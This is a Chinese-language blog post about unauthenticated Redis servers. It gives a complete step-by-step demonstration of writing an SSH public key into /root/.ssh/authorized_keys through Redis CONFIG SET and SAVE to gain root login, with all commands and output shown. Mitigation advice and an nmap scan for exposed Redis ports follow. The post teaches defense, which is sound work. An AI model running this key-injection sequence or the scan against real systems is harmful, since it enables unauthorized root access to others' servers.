其实看标题,我为什么没有写漏洞,事实上它也确实算是个漏洞,不过我觉得还是人的因素比较大,因为如果安全意识足够强,肯定不可能让这个漏洞如愿以偿。就好比你家门不锁,然后东西被偷了,能怨谁啊!
为什么会有这篇文章
今天部门接到一个故障,说是它的一台测试服务器的代码被删了,调查发现是 redis 未设置密码导致的。其实这个漏洞在很早以前我就看到这个新闻了, 是 redis 权限设置不当导致暴露公网的机器被入侵。
漏洞演示
演示此漏洞需满足以下几个要求:
- redis 使用默认端口;
- redis 使用公网访问
- redis 使用root运行,并且ssh目录权限设置不当
- redis 未设置密码
- redis 使用的是 3.x 以下版本(吐槽:还用这么老的版本,是不是搞互联网的)
其实这每一条如果规避了都不可能被入侵成功,废话不多说,开始:
防火墙放行
iptables -A INPUT -p tcp --dport 6379 -j ACCEPT使用默认的配置文件运行服务端
./redis-server ../redis.conf连接 redis 服务器
ubuntu@ubuntu-xenial:~/redis-2.8.17/src$ ./redis-cli -h 59.111.94.46
59.111.94.46:6379>使用redis 命令切换到root目录下的ssh目录下
59.111.94.46:6379> config set dir /root/.ssh/
OK利用 redis 的持久化特性将文件持久化到 authorized_keys
59.111.94.46:6379> config set dbfilename authorized_keys
OK并将准备好的公钥内容写入持久化文件
59.111.94.46:6379> set xxx "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDWuati70x2tsLBJ6FxDgK5NnRhUiIYMHEL9Nt0cwtOvlc8it7Ta9uSzQX6RV3hpF0Txg8/ARZaq75JyzN+1jsNh35mR49YWJloU8FbiI28IjdKAVvCOcAd/WWsPWrRIJPG38Z8Bu2xXBsNCmMwOtPd6VL4k9j6xmeA52PLe4wBJHZbGkPrbTxd7TTtvuWWmbx0dzvXBYCIalhVOJ7u5471tMBoCFGCYh5V8lzS0c4Hm3tf5SuQ8G3vWP8fLE6iUGen9rqBu+QNSxlYJSwz+O5T/ErFTFPZI3USQM7th1r6iY/Z8O7AzZlhXzPCHKcd/+8mzcEJ1JFU8m9gXgF6JwER ubuntu@ubuntu-xenial\n\n\n"
OK保存
59.111.94.46:6379> save
OK
59.111.94.46:6379>远程登陆
ubuntu@ubuntu-xenial:~$ ssh [email protected]
The authenticity of host '59.111.94.46 (59.111.94.46)' can't be established.
ECDSA key fingerprint is SHA256:ST9pjK2KmcxY+e7zJmu+ePtan7VbCx7rMmPpMEutc68.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '59.111.94.46' (ECDSA) to the list of known hosts.
Last login: Tue Dec 26 20:17:39 2017 from 115.193.160.107
[root@centos ~]#查看文件
此时查看服务器对应的文件
[root@centos ~]# cat ~/.ssh/authorized_keys
REDIS0006�xxxA�
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDWuati70x2tsLBJ6FxDgK5NnRhUiIYMHEL9Nt0cwtOvlc8it7Ta9uSzQX6RV3hpF0Txg8/ARZaq75JyzN+1jsNh35mR49YWJloU8FbiI28IjdKAVvCOcAd/WWsPWrRIJPG38Z8Bu2xXBsNCmMwOtPd6VL4k9j6xmeA52PLe4wBJHZbGkPrbTxd7TTtvuWWmbx0dzvXBYCIalhVOJ7u5471tMBoCFGCYh5V8lzS0c4Hm3tf5SuQ8G3vWP8fLE6iUGen9rqBu+QNSxlYJSwz+O5T/ErFTFPZI3USQM7th1r6iY/Z8O7AzZlhXzPCHKcd/+8mzcEJ1JFU8m9gXgF6JwER ubuntu@ubuntu-xenial
���?|��*[root@centos ~]#好了,模拟完成了。
如何规避
方案:
1.禁止 redis 拥有外网直接访问的权限,特别是一些公有云上尽量使用 VPC 环境内网连接数据库,包含但不限于 redis 这一种数据库。
2.禁止 root 远程登陆,使用普通用户登陆。
3.不要用 root 运行 redis,使用低权限用户运行redis
4.为 redis 设置密码,密码尽量设置长点,因为 redis 是直接写内存的,密码简单破解也很快的。
59.111.94.46:6379> config get requirepass
1) "requirepass"
2) ""
59.111.94.46:6379> config set requirepass "password@#"
OK5.修改默认端口,包括 redis 和 SSH 的。
6.chattr +i ~/.ssh/authorized_keys && chattr +i ~/.ssh 设置权限
7.禁用 redis 高危命令,配置文件添加
rename-command FLUSHALL ""
rename-command CONFIG ""
rename-command EVAL ""8.尽快升级到最新版本 3.2以上版本, 默认开启了 protected 模式
protected-mode yes就算没设置密码,该漏洞也无法切换到其他目录
ubuntu@ubuntu-xenial:~/redis-2.8.17/src$ ./redis-cli -h 59.111.94.46
59.111.94.46:6379> ping
PONG
59.111.94.46:6379>
59.111.94.46:6379> config set dir /root/.ssh/
(error) ERR Changing directory: Permission denied 
写在最后
现在很多公司都是用公有云环境,很多厂商都提供了 VPC 网络功能,可以利用起来,尽量避免业务相关的数据库,包括但不限于本篇所提到的 redis 直接暴露在公网并且使用默认配置,不做任何防护工作,软件权限管理混乱等,要定期升级以及关注厂商的更新和漏洞,及时打上补丁避免被入侵。
如何查找网段是否有 redis 运行
nmap -sT -p 6379 10.111.0.0/16 | grep --color -B5 open
Nmap scan report for 10.111.0.185
Host is up (0.049s latency).
PORT STATE SERVICE
6379/tcp open unknown
--
6379/tcp filtered unknown
Nmap scan report for 10.111.17.100
Host is up (0.049s latency).
PORT STATE SERVICE
6379/tcp open unknown连接测试
fangwenjun@instance-1:~$ redis-cli -h 10.111.17.100
10.111.17.100:6379> ping
(error) DENIED Redis is running in protected mode because protected mode is enabled, no bind address was specified, no authentication password is requested to clients. In this mode connections are only accepted from the loopback interface. If you want to connect from external computers to Redis you may adopt one of the following solutions: 1) Just disable protected mode sending the command 'CONFIG SET protected-mode no' from the loopback interface by connecting to Redis from the same host the server is running, however MAKE SURE Redis is not publicly accessible from internet if you do so. Use CONFIG REWRITE to make this change permanent. 2) Alternatively you can just disable the protected mode by editing the Redis configuration file, and setting the protected mode option to 'no', and then restarting the server. 3) If you started the server manually just for testing, restart it with the '--protected-mode no' option. 4) Setup a bind address or an authentication password. NOTE: You only need to do one of the above things in order for the server to start accepting connections from the outside.
10.111.17.100:6379>如果是这样的说明没有权限